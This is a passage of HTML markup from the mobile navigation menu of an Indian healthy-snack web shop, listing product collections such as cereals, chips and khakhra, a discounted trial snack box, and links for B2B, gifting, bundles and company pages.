                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Products
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-products" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Products
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Gluten Free
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-gluten-free" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Gluten Free
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500 1500w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665 1500w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=165 165w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=330 330w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=535 535w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=750 750w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768 1000w
              "
              src="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        B2B
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-b2b" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            B2B
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vending Machine
                                  </a></li><li><a href="/pages/horeca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HoReCa
                                  </a></li><li><a href="/pages/snack-station" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Snack Station
                                  </a></li><li><a href="/pages/school-snacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    School Snacks
                                  </a></li><li><a href="/pages/expo-seminars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expo &amp; Seminars
                                  </a></li><li><a href="/pages/franchise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Franchise
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifting
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifting
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Corporate Gifting
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/offers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Offers
                       
<span class="menu-badge">Hot</span>
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bundles
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bundles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Bundles
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 5 at 999
                                  </a></li><li><a href="/pages/buy-15-at-1499" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 15 at 1499
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/english" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blogs
                       

                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                       

                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Partner
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

